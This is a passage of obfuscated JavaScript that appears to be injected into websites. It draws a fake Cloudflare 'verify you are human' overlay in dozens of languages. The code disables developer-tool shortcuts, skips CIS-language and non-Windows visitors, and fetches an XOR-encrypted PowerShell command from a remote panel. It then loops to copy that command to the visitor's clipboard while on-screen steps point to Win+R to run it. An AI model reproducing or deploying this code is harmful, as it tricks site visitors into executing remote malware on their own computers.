egoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var 